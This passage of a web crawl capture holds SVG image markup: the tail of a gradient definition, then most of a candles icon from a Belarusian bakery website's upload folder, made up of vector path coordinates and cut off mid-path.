x2="-17.7931" y2="-3.98216" gradientUnits="userSpaceOnUse"><stop stop-color="#5316A0" stop-opacity="0"></stop><stop offset="1" stop-color="#6C1CD1"></stop></linearGradient><linearGradient id="paint2_linear" x1="11.9998" y1="19.4918" x2="11.9998" y2="24.5077" gradientUnits="userSpaceOnUse"><stop stop-color="#6C1CD1" stop-opacity="0"></stop><stop offset="1" stop-color="#5316A0"></stop></linearGradient><linearGradient id="paint3_linear" x1="6.39844" y1="5.78906" x2="22.5703" y2="22.125" gradientUnits="userSpaceOnUse"><stop stop-color="#4B158E"></stop><stop offset="1" stop-color="#4B158E" stop-opacity="0"></stop></linearGradient></defs></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2021/01/svechi.svg
body_size: 10874
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="31" height="28" viewBox="0 0 31 28" fill="none"><g clip-path="url(#clip0)"><path d="M10.8509 12.1355C12.2781 12.1355 13.4352 11.0904 13.4352 9.80115C13.4352 8.51192 12.2781 7.4668 10.8509 7.4668C9.42363 7.4668 8.2666 8.51192 8.2666 9.80115C8.2666 11.0904 9.42363 12.1355 10.8509 12.1355Z" fill="black"></path><path d="M22.0402 15.8171L22.4393 16.8741L21.6992 17.77L22.9352 17.756L23.6481 18.6659L24.0162 17.5985L25.1979 17.2695L24.1867 16.6221L24.206 15.5056L23.2142 16.1741L22.0402 15.8171Z" fill="black"></path><path d="M10.8507 6.06687C10.9874 6.06687 11.1184 6.01783 11.2151 5.93054C11.3117 5.84325 11.366 5.72485 11.366 5.6014V0.467221C11.366 0.343306 11.3115 0.224467 11.2145 0.136846C11.1175 0.049225 10.9859 0 10.8487 0C10.7116 0 10.58 0.049225 10.483 0.136846C10.386 0.224467 10.3315 0.343306 10.3315 0.467221V5.6014C10.3315 5.66282 10.345 5.72364 10.3711 5.78034C10.3972 5.83704 10.4355 5.88851 10.4838 5.93178C10.5321 5.97505 10.5893 6.00926 10.6523 6.03245C10.7153 6.05563 10.7827 6.06733 10.8507 6.06687Z" fill="black"></path><path d="M0.517248 10.2665H6.20116C6.33835 10.2665 6.46991 10.2173 6.56691 10.1296C6.66391 10.042 6.71841 9.92317 6.71841 9.79925C6.71841 9.67534 6.66391 9.5565 6.56691 9.46888C6.46991 9.38126 6.33835 9.33203 6.20116 9.33203H0.517248C0.380065 9.33203 0.248501 9.38126 0.151498 9.46888C0.0544957 9.5565 0 9.67534 0 9.79925C0 9.92317 0.0544957 10.042 0.151498 10.1296C0.248501 10.2173 0.380065 10.2665 0.517248 10.2665Z" fill="black"></path><path d="M15.5001 10.2665H21.184C21.3212 10.2665 21.4528 10.2173 21.5498 10.1296C21.6468 10.042 21.7013 9.92317 21.7013 9.79925C21.7013 9.67534 21.6468 9.5565 21.5498 9.46888C21.4528 9.38126 21.3212 9.33203 21.184 9.33203H15.5001C15.3629 9.33203 15.2314 9.38126 15.1344 9.46888C15.0374 9.5565 14.9829 9.67534 14.9829 9.79925C14.9829 9.92317 15.0374 10.042 15.1344 10.1296C15.2314 10.2173 15.3629 10.2665 15.5001 10.2665Z" fill="black"></path><path d="M7.56505 7.29862C7.66772 7.29926 7.76826 7.27219 7.85378 7.22087C7.9393 7.16955 8.0059 7.09632 8.04504 7.01058C8.08417 6.92484 8.09406 6.83049 8.07343 6.73964C8.0528 6.64879 8.0026 6.56557 7.92926 6.50067L3.91138 2.8714C3.81479 2.78368 3.68358 2.73422 3.54661 2.73389C3.40964 2.73356 3.27814 2.78239 3.18104 2.86965C3.08393 2.9569 3.02917 3.07542 3.02881 3.19914C3.02845 3.32286 3.08251 3.44164 3.1791 3.52935L7.19697 7.16213C7.24525 7.20578 7.30265 7.24033 7.36584 7.26376C7.42903 7.28719 7.49675 7.29904 7.56505 7.29862Z" fill="black"></path><path d="M17.5653 16.3352C17.668 16.3359 17.7686 16.3088 17.8541 16.2575C17.9396 16.2062 18.0062 16.1329 18.0453 16.0472C18.0845 15.9614 18.0944 15.8671 18.0737 15.7762C18.0531 15.6854 18.0029 15.6022 17.9295 15.5373L14.5006 12.44C14.4035 12.3523 14.2718 12.303 14.1345 12.303C13.9971 12.303 13.8654 12.3523 13.7683 12.44C13.6712 12.5277 13.6167 12.6467 13.6167 12.7707C13.6167 12.8947 13.6712 13.0137 13.7683 13.1014L17.1973 16.1987C17.2455 16.2424 17.3029 16.2769 17.3661 16.3004C17.4293 16.3238 17.497 16.3357 17.5653 16.3352Z" fill="black"></path><path d="M3.5433 16.8672C3.67993 16.8671 3.81094 16.818 3.9075 16.7307L7.92925 13.1014C8.02636 13.0137 8.08091 12.8947 8.08091 12.7707C8.08091 12.6467 8.02636 12.5277 7.92925 12.44C7.83215 12.3523 7.70044 12.303 7.56311 12.303C7.42578 12.303 7.29408 12.3523 7.19697 12.44L3.1791 16.0692C3.10576 16.1342 3.05555 16.2174 3.03492 16.3082C3.01429 16.3991 3.02418 16.4934 3.06332 16.5792C3.10245 16.6649 3.16905 16.7381 3.25457 16.7894C3.34009 16.8408 3.44063 16.8678 3.5433 16.8672Z" fill="black"></path><path d="M14.1361 7.29878C14.2727 7.2987 14.4037 7.2496 14.5003 7.16229L18.522 3.53301C18.6186 3.4453 18.6727 3.32652 18.6723 3.2028C18.672 3.07908 18.6172 2.96056 18.5201 2.87331C18.423 2.78606 18.2915 2.73722 18.1545 2.73755C18.0175 2.73788 17.8863 2.78734 17.7897 2.87506L13.7719 6.50083C13.6985 6.56573 13.6483 6.64895 13.6277 6.7398C13.6071 6.83065 13.617 6.925 13.6561 7.01074C13.6952 7.09648 13.7618 7.16971 13.8473 7.22103C13.9329 7.27235 14.0334 7.29942 14.1361 7.29878Z" fill="black"></path><path d="M9.00602 6.34676C9.07665 6.34658 9.1465 6.33348 9.21137 6.30826C9.33606 6.25835 9.43399 6.16613 9.48402 6.05153C9.53404 5.93692 9.53214 5.80914 9.47871 5.6958L7.22762 0.981592C7.20065 0.925291 7.16167 0.87434 7.11291 0.831646C7.06414 0.788953 7.00654 0.755354 6.9434 0.732767C6.88026 0.710181 6.81281 0.699049 6.7449 0.700008C6.677 0.700967 6.60997 0.713998 6.54764 0.738357C6.48531 0.762716 6.4289 0.797925 6.38164 0.841975C6.33438 0.886025 6.29718 0.938052 6.27217 0.995087C6.22167 1.11028 6.2239 1.23887 6.27836 1.35257L8.52558 6.06328C8.56553 6.14823 8.63253 6.22054 8.71807 6.27102C8.80362 6.32149 8.90385 6.34786 9.00602 6.34676Z" fill="black"></path><path d="M14.946 18.7676C15.0315 18.7676 15.1157 18.7484 15.1909 18.7117C15.2661 18.675 15.3301 18.622 15.377 18.5574C15.4238 18.4928 15.4523 18.4187 15.4596 18.3418C15.4669 18.2648 15.4529 18.1874 15.4188 18.1166L13.1754 13.4059C13.1485 13.3496 13.1095 13.2987 13.0607 13.256C13.012 13.2133 12.9543 13.1797 12.8911 13.1571C12.828 13.1345 12.7606 13.1234 12.6927 13.1243C12.6248 13.1253 12.5578 13.1383 12.4955 13.1627C12.4331 13.187 12.3766 13.2222 12.3294 13.2663C12.2821 13.3103 12.2449 13.3624 12.2199 13.4194C12.1949 13.4764 12.1827 13.5374 12.1837 13.5987C12.1848 13.66 12.1991 13.7206 12.2261 13.7769L14.4773 18.4911C14.518 18.5728 14.5838 18.6423 14.6669 18.6913C14.75 18.7403 14.8468 18.7668 14.946 18.7676Z" fill="black"></path><path d="M1.36569 13.9029C1.42979 13.9005 1.49284 13.8875 1.55167 13.8644L6.77064 11.8275C6.89652 11.7783 6.99561 11.6859 7.04611 11.5708C7.09661 11.4556 7.09438 11.327 7.03992 11.2133C6.98546 11.0996 6.88322 11.0101 6.7557 10.9645C6.62818 10.9188 6.48582 10.9209 6.35994 10.97L1.16422 13.0069C1.05307 13.0482 0.961366 13.1232 0.90498 13.2191C0.848595 13.3149 0.831067 13.4255 0.855428 13.5318C0.87979 13.6381 0.944509 13.7334 1.03839 13.8011C1.13228 13.8689 1.24942 13.9049 1.36957 13.9029H1.36569Z" fill="black"></path><path d="M6.46459 8.80371C6.58725 8.80491 6.70636 8.76655 6.80051 8.69553C6.89466 8.6245 6.95767 8.52546 6.97822 8.41623C6.99876 8.30699 6.97549 8.19471 6.91259 8.09959C6.84969 8.00446 6.75129 7.93272 6.63507 7.89727L1.28049 6.18587C1.15102 6.14457 1.00868 6.15142 0.884788 6.20491C0.760901 6.2584 0.665612 6.35415 0.619884 6.47111C0.574157 6.58806 0.581736 6.71663 0.640955 6.82854C0.700174 6.94044 0.806182 7.02651 0.935657 7.06782L6.29411 8.77571C6.34888 8.79336 6.40646 8.80281 6.46459 8.80371Z" fill="black"></path><path d="M18.5996 12.6011C18.7237 12.6032 18.8446 12.5649 18.9399 12.493C19.0352 12.4211 19.0986 12.3206 19.1184 12.2099C19.1381 12.0992 19.113 11.9858 19.0476 11.8905C18.9822 11.7951 18.8809 11.7244 18.7624 11.6911L15.3993 10.6902C15.2693 10.6517 15.1277 10.6614 15.0056 10.7172C14.8835 10.7729 14.791 10.8702 14.7484 10.9877C14.7057 11.1051 14.7165 11.233 14.7782 11.3433C14.84 11.4535 14.9477 11.5371 15.0777 11.5756L18.4408 12.5766C18.492 12.5922 18.5456 12.6005 18.5996 12.6011Z" fill="black"></path><path d="M7.41011 19.0022C7.51723 19.0025 7.62181 18.9727 7.7093 18.9169C7.7968 18.8611 7.86286 18.782 7.8983 18.6907L9.78906 13.8505C9.8117 13.7928 9.82154 13.7317 9.81803 13.6706C9.81451 13.6094 9.7977 13.5495 9.76856 13.4943C9.73941 13.4391 9.69851 13.3895 9.64818 13.3486C9.59785 13.3076 9.53908 13.276 9.47522 13.2555C9.41137 13.2351 9.34368 13.2262 9.27602 13.2294C9.20836 13.2325 9.14206 13.2477 9.08089 13.2741C9.01973 13.3004 8.96491 13.3373 8.91955 13.3828C8.8742 13.4282 8.8392 13.4813 8.81656 13.539L6.92192 18.3792C6.89919 18.4369 6.88929 18.498 6.89277 18.5592C6.89625 18.6203 6.91304 18.6802 6.9422 18.7355C6.97135 18.7908 7.01228 18.8403 7.06266 18.8813C7.11303 18.9222 7.17185 18.9538 7.23575 18.9742C7.29171 18.9923 7.35066 19.0018 7.41011 19.0022Z" fill="black"></path><path d="M12.4004 6.2417C12.5075 6.24205 12.6121 6.21225 12.6996 6.15642C12.7871 6.1006 12.8531 6.02153 12.8886 5.93022L14.7793 1.09002C14.825 0.97353 14.8177 0.845404 14.7588 0.733826C14.7 0.622249 14.5944 0.536361 14.4655 0.495056C14.3365 0.453751 14.1947 0.460413 14.0712 0.513576C13.9476 0.56674 13.8525 0.662049 13.8068 0.778538L11.9122 5.61874C11.8895 5.67641 11.8795 5.73757 11.883 5.79871C11.8865 5.85984 11.9033 5.91976 11.9325 5.97503C11.9616 6.03029 12.0025 6.07982 12.0529 6.12078C12.1033 6.16173 12.1621 6.19331 12.226 6.2137C12.282 6.23185 12.3409 6.24132 12.4004 6.2417Z" fill="black"></path><path d="M22.7334 13.5356V12.6011C22.7334 12.4772 22.7879 12.3584 22.8849 12.2707C22.9819 12.1831 23.1135 12.1339 23.2507 12.1339C23.3879 12.1339 23.5194 12.1831 23.6164 12.2707C23.7134 12.3584 23.7679 12.4772 23.7679 12.6011V13.5356C23.7679 13.6595 23.7134 13.7783 23.6164 13.8659C23.5194 13.9535 23.3879 14.0028 23.2507 14.0028C23.1135 14.0028 22.9819 13.9535 22.8849 13.8659C22.7879 13.7783 22.7334 13.6595 22.7334 13.5356ZM22.7334 11.2012V10.2668C22.7334 10.1428 22.7879 10.024 22.8849 9.9364C22.9819 9.84878 23.1135 9.79956 23.2507 9.79956C23.3879 9.79956 23.5194 9.84878 23.6164 9.9364C23.7134 10.024 23.7679 10.1428 23.7679 10.2668V11.2012C23.7679 11.3251 23.7134 11.444 23.6164 11.5316C23.5194 11.6192 23.3879 11.6684 23.2507 11.6684C23.1135 11.6684 22.9819 11.6192 22.8849 11.5316C22.7879 11.444 22.7334 11.3251 22.7334 11.2012Z" fill="black"></path><path d="M23.7679 19.9751H22.7334V28.0001H23.7679V19.9751Z" fill="black"></path><path d="M11.389 13.5144H10.3545V28H11.389V13.5144Z" fill="black"></path><path d="M18.5997 17.7352H19.6342C19.7714 17.7352 19.903 17.686 20 17.5984C20.097 17.5107 20.1515 17.3919 20.1515 17.268C20.1515 17.1441 20.097 17.0252 20 16.9376C19.903 16.85 19.7714 16.8008 19.6342 16.8008H18.5997C18.4626 16.8008 18.331 16.85 18.234 16.9376C18.137 17.0252 18.0825 17.1441 18.0825 17.268C18.0825 17.3919 18.137 17.5107 18.234 17.5984C18.331 17.686 18.4626 17.7352 18.5997 17.7352Z" fill="black"></path><path d="M26.3486 16.8007C26.3486 16.6772 26.4029 16.5588 26.4996 16.4715C26.5962 16.3842 26.7273 16.3352 26.864 16.3352H27.8985C28.0356 16.3352 28.1672 16.3844 28.2642 16.4721C28.3612 16.5597 28.4157 16.6785 28.4157 16.8024C28.4157 16.9263 28.3612 17.0452 28.2642 17.1328C28.1672 17.2204 28.0356 17.2697 27.8985 17.2697H26.864C26.796 17.2697 26.7286 17.2575 26.6659 17.2339C26.6031 17.2103 26.5461 17.1757 26.4982 17.1321C26.4503 17.0885 26.4124 17.0368 26.3868 16.9799C26.3611 16.923 26.3481 16.8621 26.3486 16.8007ZM28.9329 16.8007C28.9329 16.6772 28.9872 16.5588 29.0839 16.4715C29.1805 16.3842 29.3116 16.3352 29.4483 16.3352H30.4828C30.6199 16.3352 30.7515 16.3844 30.8485 16.4721C30.9455 16.5597 31 16.6785 31 16.8024C31 16.9263 30.9455 17.0452 30.8485 17.1328C30.7515 17.2204 30.6199 17.2697 30.4828 17.2697H29.4483C29.3803 17.2697 29.3129 17.2575 29.2502 17.2339C29.1874 17.2103 29.1304 17.1757 29.0825 17.1321C29.0346 17.0885 28.9967 17.0368 28.9711 16.9799C28.9454 16.923 28.9324 16.8621 28.9329 16.8007Z" fill="black"></path><path d="M20.3549 15.7753L19.5296 15.2153C19.4752 15.1786 19.4293 15.1325 19.3945 15.0797C19.3598 15.0269 19.337 14.9685 19.3272 14.9077C19.3175 14.8469 19.3212 14.785 19.3379 14.7255C19.3547 14.666 19.3843 14.6101 19.425 14.5609C19.4657 14.5117 19.5167 14.4703 19.5752 14.4389C19.6336 14.4075 19.6983 14.3869 19.7656 14.3781C19.8329 14.3693 19.9014 14.3726 19.9673 14.3878C20.0332 14.4029 20.0951 14.4296 20.1495 14.4664L20.9748 15.0264C21.0842 15.1006 21.1565 15.2111 21.1758 15.3335C21.195 15.4559 21.1597 15.5802 21.0775 15.6791C20.9953 15.7779 20.873 15.8432 20.7374 15.8606C20.6019 15.878 20.4643 15.8461 20.3549 15.7718V15.7753ZM18.0767 14.0009C18.0767 13.9392 18.0902 13.8781 18.1166 13.8212C18.143 13.7642 18.1816 13.7126 18.2303 13.6693C18.279 13.626 18.3367 13.5918 18.4001 13.5689C18.4636 13.5459 18.5314 13.5345 18.5997 13.5355C18.7013 13.5368 18.8002 13.5653 18.8839 13.6173C18.9676 13.6693 19.0324 13.7424 19.0702 13.8276C19.1081 13.9128 19.1172 14.0061 19.0964 14.0959C19.0757 14.1858 19.026 14.2681 18.9536 14.3325C18.8813 14.3969 18.7894 14.4405 18.6897 14.4579C18.5899 14.4753 18.4867 14.4657 18.393 14.4303C18.2993 14.3948 18.2193 14.3352 18.163 14.2588C18.1067 14.1824 18.0767 14.0927 18.0767 14.0009Z" fill="black"></path><path d="M28.0497 21.7984L27.3213 21.1405C27.2296 21.0523 27.1795 20.9354 27.1815 20.8145C27.1836 20.6935 27.2377 20.5781 27.3324 20.4926C27.4271 20.407 27.5549 20.3582 27.6888 20.3563C27.8227 20.3544 27.9521 20.3997 28.0497 20.4825L28.7781 21.1405C28.8284 21.1832 28.8687 21.2346 28.8966 21.2916C28.9245 21.3486 28.9394 21.4101 28.9405 21.4724C28.9415 21.5348 28.9287 21.5967 28.9028 21.6544C28.8769 21.7122 28.8384 21.7647 28.7896 21.8088C28.7408 21.8529 28.6827 21.8877 28.6187 21.9111C28.5547 21.9345 28.4862 21.946 28.4172 21.9451C28.3482 21.9441 28.2801 21.9306 28.217 21.9054C28.1539 21.8802 28.097 21.8439 28.0497 21.7984ZM26.2209 20.15L25.4886 19.4886C25.4408 19.4451 25.4029 19.3936 25.3771 19.337C25.3514 19.2803 25.3382 19.2196 25.3384 19.1584C25.3385 19.0971 25.3521 19.0365 25.3782 18.9799C25.4043 18.9234 25.4425 18.8721 25.4906 18.8289C25.5387 18.7857 25.5957 18.7514 25.6584 18.7282C25.7212 18.7049 25.7883 18.693 25.8562 18.6931C25.924 18.6933 25.9911 18.7055 26.0537 18.7291C26.1163 18.7527 26.1731 18.7872 26.2209 18.8306L26.9493 19.4921C27.0459 19.5798 27.1 19.6986 27.0996 19.8223C27.0993 19.946 27.0445 20.0645 26.9474 20.1518C26.8503 20.239 26.7188 20.2879 26.5818 20.2875C26.4449 20.2872 26.3137 20.2378 26.2171 20.15H26.2209Z" fill="black"></path><path d="M25.7715 15.0018C25.6675 14.9234 25.6018 14.8111 25.5888 14.6893C25.5757 14.5675 25.6163 14.4459 25.7018 14.3509L26.3488 13.6264C26.3882 13.5698 26.4406 13.5215 26.5025 13.4848C26.5644 13.4481 26.6344 13.4238 26.7076 13.4138C26.7808 13.4037 26.8555 13.4079 26.9267 13.4263C26.9979 13.4446 27.0639 13.4766 27.1202 13.5201C27.1765 13.5636 27.2217 13.6175 27.2528 13.6782C27.284 13.7388 27.3003 13.8049 27.3006 13.8718C27.3009 13.9386 27.2853 14.0048 27.2548 14.0657C27.2243 14.1267 27.1796 14.181 27.1237 14.2249L26.4612 14.9423C26.4178 14.9896 26.3646 15.0287 26.3044 15.0573C26.2442 15.086 26.1784 15.1035 26.1107 15.1091C26.043 15.1146 25.9748 15.108 25.9099 15.0896C25.845 15.0712 25.7848 15.0413 25.7328 15.0018H25.7715ZM27.426 13.21C27.3736 13.1708 27.3303 13.1227 27.2987 13.0683C27.267 13.014 27.2475 12.9545 27.2414 12.8934C27.2353 12.8322 27.2426 12.7706 27.263 12.712C27.2834 12.6534 27.3164 12.599 27.3601 12.552L28.0226 11.852C28.062 11.7954 28.1144 11.7471 28.1763 11.7104C28.2382 11.6737 28.3081 11.6495 28.3813 11.6394C28.4545 11.6293 28.5293 11.6335 28.6005 11.6519C28.6717 11.6703 28.7377 11.7023 28.794 11.7457C28.8502 11.7892 28.8955 11.8431 28.9266 11.9038C28.9578 11.9645 28.9741 12.0305 28.9744 12.0974C28.9747 12.1643 28.9591 12.2304 28.9286 12.2914C28.8981 12.3523 28.8534 12.4066 28.7975 12.4505L28.135 13.1505C28.0916 13.1978 28.0383 13.2368 27.9782 13.2655C27.918 13.2941 27.8522 13.3116 27.7845 13.3172C27.7168 13.3227 27.6485 13.3161 27.5837 13.2977C27.5188 13.2793 27.4586 13.2495 27.4066 13.21H27.426Z" fill="black"></path><path d="M21.2383 14.2109L20.7772 13.3744C20.7464 13.3197 20.7279 13.2601 20.7226 13.1989C20.7173 13.1377 20.7254 13.0762 20.7465 13.0179C20.7675 12.9596 20.8011 12.9055 20.8452 12.8589C20.8894 12.8123 20.9433 12.774 21.0039 12.7462C21.0644 12.7184 21.1304 12.7016 21.1981 12.6969C21.2659 12.6921 21.3339 12.6994 21.3985 12.7185C21.4631 12.7375 21.5229 12.7678 21.5745 12.8077C21.6261 12.8476 21.6685 12.8962 21.6993 12.9509L22.1604 13.7839C22.1909 13.8388 22.2091 13.8986 22.214 13.9598C22.2188 14.0211 22.2102 14.0826 22.1886 14.1408C22.1669 14.1991 22.1328 14.2529 22.0881 14.2991C22.0433 14.3454 21.9889 14.3832 21.9279 14.4103C21.8556 14.4426 21.7761 14.4594 21.6955 14.4593C21.6014 14.4596 21.5091 14.4365 21.4285 14.3927C21.3479 14.3489 21.2821 14.286 21.2383 14.2109ZM20.0759 12.111L19.6885 11.411C19.6273 11.3001 19.6175 11.1718 19.6611 11.0543C19.7046 10.9368 19.7981 10.8398 19.9209 10.7846C20.0437 10.7293 20.1858 10.7204 20.3158 10.7598C20.4459 10.7992 20.5533 10.8836 20.6145 10.9946L21.0019 11.6945C21.0631 11.8054 21.0729 11.9337 21.0293 12.0512C21.0077 12.1094 20.9737 12.1632 20.9291 12.2094C20.8845 12.2557 20.8302 12.2936 20.7694 12.321C20.6466 12.3762 20.5046 12.3851 20.3745 12.3457C20.2445 12.3063 20.137 12.2219 20.0759 12.111Z" fill="black"></path><path d="M25.8877 23.0758L25.4267 22.2429C25.365 22.1324 25.3544 22.0044 25.3973 21.8869C25.4402 21.7694 25.533 21.6721 25.6552 21.6164C25.7775 21.5607 25.9193 21.5512 26.0494 21.5899C26.1794 21.6287 26.2871 21.7125 26.3488 21.8229L26.8099 22.6594C26.8401 22.7141 26.8582 22.7736 26.863 22.8346C26.8678 22.8956 26.8592 22.9568 26.8378 23.0149C26.8164 23.0729 26.7826 23.1265 26.7382 23.1727C26.6939 23.2189 26.6399 23.2567 26.5793 23.2841C26.5188 23.3114 26.4529 23.3277 26.3853 23.3321C26.3178 23.3364 26.25 23.3287 26.1858 23.3093C26.1216 23.29 26.0622 23.2594 26.011 23.2194C25.9599 23.1793 25.918 23.1305 25.8877 23.0758ZM24.7254 20.976L24.3379 20.276C24.3076 20.2211 24.2896 20.1613 24.2849 20.1001C24.2802 20.0389 24.2889 19.9775 24.3105 19.9193C24.3321 19.8611 24.3662 19.8074 24.4107 19.7611C24.4553 19.7148 24.5096 19.6769 24.5704 19.6496C24.6312 19.6222 24.6974 19.606 24.7651 19.6017C24.8329 19.5975 24.9009 19.6053 24.9653 19.6248C25.0297 19.6443 25.0892 19.6751 25.1405 19.7153C25.1917 19.7556 25.2336 19.8046 25.2639 19.8595L25.6514 20.5595C25.7161 20.6695 25.7298 20.7982 25.6895 20.9173C25.6492 21.0365 25.5581 21.1362 25.4363 21.1947C25.3146 21.2532 25.1721 21.2656 25.0402 21.2291C24.9083 21.1927 24.7979 21.1105 24.7331 21.0005L24.7254 20.976Z" fill="black"></path><path d="M17.0884 19.7721C17.0632 19.7153 17.0506 19.6546 17.0513 19.5935C17.0521 19.5323 17.0662 19.4719 17.0928 19.4157C17.1195 19.3594 17.1581 19.3085 17.2065 19.2658C17.255 19.223 17.3122 19.1893 17.3751 19.1666L17.5611 19.1001C17.6242 19.0771 17.6916 19.0656 17.7597 19.0662C17.8277 19.0668 17.8949 19.0794 17.9575 19.1035C18.0201 19.1275 18.0769 19.1625 18.1245 19.2063C18.1722 19.2502 18.2098 19.3021 18.2352 19.3591C18.2607 19.4161 18.2734 19.477 18.2728 19.5385C18.2722 19.5999 18.2581 19.6607 18.2315 19.7172C18.2049 19.7738 18.1662 19.825 18.1176 19.8681C18.0691 19.9111 18.0116 19.9451 17.9485 19.9681L17.7625 20.0346C17.7023 20.057 17.6379 20.0689 17.5727 20.0696C17.4682 20.0698 17.3661 20.0415 17.2797 19.9884C17.1933 19.9353 17.1266 19.8599 17.0884 19.7721ZM18.7118 19.1876C18.6602 19.0743 18.6602 18.9472 18.7117 18.8338C18.7632 18.7205 18.862 18.6301 18.9869 18.5821L19.9478 18.2322C20.0752 18.1858 20.2178 18.187 20.3442 18.2355C20.4707 18.2841 20.5706 18.3761 20.6219 18.4912C20.6733 18.6063 20.672 18.7351 20.6182 18.8493C20.5644 18.9635 20.4626 19.0537 20.3352 19.1001L19.3743 19.4501C19.2474 19.4951 19.1058 19.4932 18.9804 19.4447C18.855 19.3963 18.7557 19.3052 18.7041 19.1911L18.7118 19.1876Z" fill="black"></path><path d="M26.1666 15.9399C26.1397 15.8836 26.1255 15.8231 26.1246 15.7618C26.1237 15.7005 26.1362 15.6396 26.1614 15.5827C26.1866 15.5258 26.224 15.474 26.2714 15.4302C26.3188 15.3863 26.3754 15.3514 26.4378 15.3274L27.3871 14.9774C27.5095 14.9449 27.6409 14.9546 27.7559 15.0046C27.8708 15.0547 27.9612 15.1414 28.0094 15.2481C28.0576 15.3548 28.0603 15.4739 28.0169 15.5823C27.9735 15.6907 27.8871 15.7807 27.7745 15.8349L26.8253 16.2023C26.7618 16.2277 26.6932 16.2408 26.6238 16.2408C26.5234 16.2364 26.4266 16.2056 26.3454 16.1521C26.2641 16.0986 26.202 16.0248 26.1666 15.9399ZM28.5417 15.0194C28.5148 14.9631 28.5005 14.9026 28.4996 14.8413C28.4987 14.78 28.5112 14.7192 28.5364 14.6623C28.5616 14.6054 28.599 14.5535 28.6465 14.5097C28.6939 14.4659 28.7505 14.431 28.8129 14.407L29.7621 14.057C29.8245 14.0329 29.8915 14.02 29.9593 14.0193C30.0271 14.0186 30.0944 14.0299 30.1573 14.0526C30.2203 14.0754 30.2777 14.1091 30.3262 14.1519C30.3748 14.1947 30.4135 14.2457 30.4402 14.302C30.4669 14.3583 30.4811 14.4188 30.4819 14.48C30.4827 14.5413 30.4702 14.6021 30.445 14.6589C30.4198 14.7158 30.3825 14.7676 30.3351 14.8115C30.2878 14.8553 30.2313 14.8903 30.169 14.9144L29.2197 15.2644C29.1549 15.2899 29.085 15.303 29.0144 15.3029C28.9135 15.3026 28.815 15.2756 28.7309 15.2252C28.6469 15.1748 28.5811 15.1033 28.5417 15.0194Z" fill="black"></path><path d="M29.8355 19.5832L28.8398 19.3277C28.7744 19.3109 28.7133 19.2827 28.66 19.2446C28.6067 19.2065 28.5622 19.1593 28.5291 19.1056C28.4623 18.9973 28.4458 18.8695 28.4833 18.7502C28.5208 18.6309 28.6092 18.53 28.7291 18.4696C28.849 18.4092 28.9906 18.3944 29.1226 18.4282L30.1145 18.6837C30.2465 18.7171 30.3585 18.7966 30.4257 18.9045C30.4929 19.0125 30.5099 19.1402 30.4729 19.2594C30.4359 19.3787 30.348 19.4798 30.2284 19.5405C30.1089 19.6012 29.9676 19.6166 29.8355 19.5832ZM27.352 18.9427L26.3485 18.6872C26.2169 18.6533 26.1057 18.5737 26.0392 18.4657C25.9727 18.3577 25.9564 18.2303 25.9939 18.1115C26.0314 17.9927 26.1197 17.8922 26.2392 17.8322C26.3587 17.7721 26.4998 17.7574 26.6313 17.7913L27.6232 18.0468C27.747 18.0745 27.855 18.1427 27.9263 18.2381C27.9977 18.3336 28.0273 18.4496 28.0095 18.5636C27.9916 18.6777 27.9276 18.7817 27.8298 18.8556C27.7319 18.9295 27.6072 18.968 27.4798 18.9637C27.4325 18.9622 27.3856 18.9551 27.3403 18.9427H27.352Z" fill="black"></path><path d="M19.4058 22.7048C19.348 22.6709 19.2984 22.6269 19.2598 22.5754C19.2213 22.5239 19.1945 22.4659 19.1811 22.4049C19.1678 22.3439 19.1681 22.2811 19.182 22.2202C19.196 22.1593 19.2233 22.1016 19.2624 22.0504L19.8358 21.2734C19.9119 21.1704 20.0301 21.0989 20.1645 21.0746C20.299 21.0503 20.4386 21.0752 20.5526 21.1439C20.6667 21.2126 20.7459 21.3194 20.7728 21.4408C20.7996 21.5623 20.772 21.6883 20.696 21.7914L20.1226 22.5683C20.085 22.6195 20.0367 22.6635 19.9803 22.6977C19.9239 22.7319 19.8606 22.7557 19.794 22.7677C19.7274 22.7798 19.6588 22.7798 19.5921 22.7678C19.5255 22.7558 19.4622 22.732 19.4058 22.6978V22.7048ZM20.8393 20.7624C20.7827 20.7286 20.734 20.6849 20.6961 20.634C20.6583 20.583 20.6319 20.5258 20.6186 20.4656C20.6052 20.4055 20.6052 20.3435 20.6185 20.2833C20.6318 20.2232 20.6581 20.1659 20.696 20.115L21.2694 19.338C21.3071 19.287 21.3555 19.2432 21.4119 19.2091C21.4683 19.175 21.5315 19.1512 21.5981 19.1392C21.6647 19.1272 21.7332 19.1271 21.7998 19.139C21.8664 19.1509 21.9297 19.1745 21.9862 19.2085C22.0427 19.2426 22.0912 19.2863 22.1289 19.3372C22.1667 19.3882 22.193 19.4453 22.2063 19.5055C22.2196 19.5656 22.2197 19.6275 22.2065 19.6876C22.1934 19.7478 22.1672 19.805 22.1295 19.856L21.5561 20.6505C21.5186 20.7016 21.4703 20.7456 21.4139 20.7798C21.3575 20.814 21.2942 20.8378 21.2275 20.8499C21.1609 20.8619 21.0923 20.8619 21.0257 20.8499C20.9591 20.8379 20.8957 20.8141 20.8393 20.7799V20.7624Z" fill="black"></path><path d="M24.6979 14.3227C24.6327 14.3058 24.5718 14.2774 24.5188 14.2392C24.4657 14.201 24.4216 14.1537 24.3888 14.1001C24.3561 14.0464 24.3354 13.9875 24.3279 13.9266C24.3204 13.8657 24.3263 13.8041 24.3453 13.7452L24.6281 12.8493C24.6656 12.73 24.754 12.6291 24.8739 12.5687C24.9938 12.5083 25.1354 12.4934 25.2674 12.5273C25.3995 12.5612 25.5112 12.6411 25.578 12.7494C25.6449 12.8577 25.6614 12.9855 25.6239 13.1048L25.3372 14.0007C25.3083 14.1001 25.2442 14.1881 25.1546 14.2513C25.065 14.3145 24.9549 14.3495 24.8412 14.3507C24.7922 14.3474 24.744 14.3379 24.6979 14.3227ZM25.4069 12.0793C25.3417 12.0624 25.2808 12.0341 25.2278 11.9959C25.1748 11.9577 25.1306 11.9104 25.0979 11.8567C25.0651 11.8031 25.0444 11.7441 25.0369 11.6832C25.0295 11.6223 25.0354 11.5607 25.0543 11.5019L25.3372 10.6059C25.3557 10.5471 25.3869 10.4922 25.429 10.4442C25.4711 10.3963 25.5232 10.3563 25.5824 10.3266C25.6416 10.2968 25.7067 10.2779 25.774 10.2709C25.8412 10.2639 25.9094 10.2689 25.9745 10.2857C26.0396 10.3025 26.1005 10.3307 26.1535 10.3687C26.2066 10.4067 26.2509 10.4538 26.2838 10.5072C26.3167 10.5607 26.3376 10.6195 26.3454 